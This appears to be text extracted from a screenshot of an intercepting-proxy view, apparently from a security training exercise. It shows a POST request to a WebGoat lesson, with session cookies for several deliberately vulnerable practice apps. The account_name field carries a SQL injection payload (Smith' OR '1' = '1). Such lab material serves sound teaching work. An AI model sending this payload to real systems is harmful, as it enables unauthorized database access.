 Request
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 112
URL menu 1100
Cookie remember_token PNkIxJ3DG8iXL0F4vrAWBA
Cookie acopendivids swingset,jotto,phpbb2,redmine
Cookie acgroupswithpersist nada
Cookie PHPSESSID 0l8fof1nkg5333kq6pckk47hn0
Cookie _cyclone_session BAh7B0kiD3Nlc3Npb25faWQGOgZFR...
Cookie JSESSIONID 46122C889C8BD6F6D2CFD72A2BB4...
Cookie _railsgoat_session BAh7B0kiD3Nlc3Npb25faWQGOgZFR...
Cookie Server
Body account_name Smith' OR '1' = '1
Body SUBMIT Go!